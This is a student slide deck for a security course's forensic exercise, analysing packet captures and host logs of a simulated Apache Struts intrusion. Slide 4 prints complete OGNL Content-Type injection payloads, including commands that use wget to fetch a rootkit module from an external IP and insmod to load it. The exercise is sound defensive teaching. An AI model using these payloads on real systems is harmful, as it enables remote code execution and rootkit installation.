Slide 1
Mini-Project 3 Checkpoint 1 ECE/CS 498DS Spring 2020
Archit Patke (apetke), Haoran Qiu (haoranq4),
Haoming Lu (hl36), Erik Pan (zp3)

Slide 2
Task 0
0.6.(a) Which http pcap file represents legitimate activity, and which represents attacker activity?
Attacker: http.pcap
Legitimate: http2.pcap
0.6.(b) Are there any Content-Type headers in legitimate activity pcap file? If there are, list those Content-Type headers.
No

Slide 3
Task 1 – HTTP Traffic Analysis
Task 1. 1. a Report the UNIX timestamp of the first attempted scan on the vulnerable server
1521394903.610774
Task 1. 1.b What is the IP address of the vulnerable server?
172.17.0.2
Task 1. 1.c What is the port of the vulnerable server?
8080

Slide 4
Task 1 – HTTP Traffic Analysis
2.a Provide a list of the Content-Type headers sent to the vulnerable server from the provided HTTP packet capture. For each Content-Type header, provide its length as well.
#0 .multipart/form-data~${#context["com.opensymphony.xwork2.dispatcher.HttpServletResponse"].addHeader("LOLOLOLOLOLPAYLOADWORKEDLOLOLOLOL",1330+7)} length: 144
#1 .multipart/form-data~${#context["com.opensymphony.xwork2.dispatcher.HttpServletResponse"].addHeader("LOLOLOLOLOLPAYLOADWORKEDLOLOLOLOL",1330+7)} length: 144
#2 .multipart/form-data~${#context["com.opensymphony.xwork2.dispatcher.HttpServletResponse"].addHeader("LOLOLOLOLOLPAYLOADWORKEDLOLOLOLOL",1330+7)} length: 144
#3 application/x-www-form-urlencoded length: 33
#4 application/x-www-form-urlencoded length: 33
#5 application/x-www-form-urlencoded length: 33
#6 application/x-www-form-urlencoded length: 33
#7 %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} length: 806
#8 %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} length: 810
#9 %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='wget http://162.212.156.148/rk.ko > rk.ko').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} length: 845
#10 %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='wget http://162.212.156.148/rk.ko > rk.ko').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} length: 845
#11 %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='insmod rk.ko.1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} length: 818
#12 %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='insmod rk.ko.1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} length: 818
#13 %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='insmod rk.ko.1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} length: 818

Slide 5
Task 1 – HTTP Traffic Analysis
2.b Fill in the blanks in the table below
Command Name | Present in the attack? | Interpretation of the command
whoami | Yes | Displays the name of the current user
wget | Yes | Non-interactive download of files from the Web
ls | Yes | List information about the FILEs
cat | No | -
cd | No | -
insmod | Yes | Insert a module into the kernel
ssh | No | -
lsmod | No | -

Slide 6
Task 1 – Host Logs Analysis
1.a Provide a list of kernel modules added or removed from the system:
Added: {'ttm', 'br_netfilter', 'bridge', 'vboxvideo', 'snd_ac97_codec', 'nf_conntrack_ipv4', 'crc32_pclmul', 'lrw', 'rk', 'iptable_nat', 'nf_defrag_ipv4', 'veth', 'ufs', 'floppy', 'minix', 'hfsplus', 'snd_pcm', 'parport_pc', 'msdos', 'ntfs', 'ip_tables', 'nf_conntrack_netlink', 'xor', 'hid_generic', 'cryptd', 'autofs4', 'raid6_pq', 'nf_nat_ipv4', 'nf_nat_masquerade_ipv4', 'libahci', 'soundcore', 'xt_nat', 'joydev', 'parport', 'x_tables', 'nfnetlink', 'xt_tcpudp', 'bluetooth', 'aes_x86_64', 'i2c_piix4', 'usbhid', 'qnx4', 'iptable_filter', 'input_leds', 'hid', 'xt_addrtype', 'crct10dif_pclmul', 'llc', 'glue_helper', 'sysfillrect', 'ac97_bus', 'nfnetlink_log', 'nf_conntrack', 'xfrm_algo', 'e1000', 'btrfs', 'psmouse', 'drm', 'gf128mul', 'snd_intel8x0', 'vboxguest', 'nfnetlink_queue', 'xfrm_user', 'overlay', 'pata_acpi', 'jfs', '8250_fintek', 'ghash_clmulni_intel', 'snd', 'video', 'fb_sys_fops', 'ipt_MASQUERADE', 'xt_conntrack', 'mac_hid', 'snd_timer', 'drm_kms_helper', 'ppdev', 'ablk_helper', 'intel_powerclamp', 'nf_nat', 'xfs', 'sysimgblt', 'libcrc32c', 'stp', 'ahci', 'hfs', 'aesni_intel', 'syscopyarea', 'fjes', 'serio_raw’}
Removed: {'overlay', 'xt_addrtype', 'jfs', 'br_netfilter', 'bridge', 'llc', 'ipt_MASQUERADE', 'xt_conntrack', 'raid6_pq', 'nf_conntrack_ipv4', 'nf_nat_ipv4', 'nf_nat_masquerade_ipv4', 'rk', 'iptable_nat', 'nf_conntrack', 'nf_defrag_ipv4', 'ppdev', 'xt_nat', 'xfrm_algo', 'veth', 'nf_nat', 'ufs', 'floppy', 'minix', 'btrfs', 'hfsplus', 'xfs', 'libcrc32c', 'msdos', 'x_tables', 'nfnetlink', 'ntfs', 'ip_tables', 'stp', 'xt_tcpudp', 'nf_conntrack_netlink', 'xfrm_user', 'qnx4', 'xor', 'hfs', 'iptable_filter'}
1.b What is the attacker-controlled kernel module?
rk

Slide 7

Task 1 – Host Logs Analysis
1.c How did you verify that the module was loaded onto the server?

Slide 8
Task 1 – Host Logs Analysis
2. What is the file name that contains the internal hostnames?
/root/.ssh/.known_hosts and other related files
{'/root/.ssh/.known_hosts.swp',
'/root/.ssh/.known_hosts.swpx',
'/root/.ssh/known_hosts',
'/root/.ssh/known_hosts~'}

Slide 9

Task 1 – Host Logs Analysis
3. Do you observe any evidence that the attacker extracted the internal host names via HTTP in the logs? (If yes, report the log line. If not, briefly explain why not. )
Not touched, no timestamp recorded,
& Attacker only using DEFAULT_MEMBER_ACCESS
If there is, there will be HTTP packets containing the key word
“known_host” but there's none.
It's also possible the attacker is using internal DNS server to get
this.

Slide 10

Task 1 – DNS Traffic Analysis
(a) Provide the IP address of the attacker-controlled DNS server:
162.212.156.148
(b) Provide the IP address of the legitimate DNS server:
75.75.75.75
2. Distribution plot of the length of DNS queries:

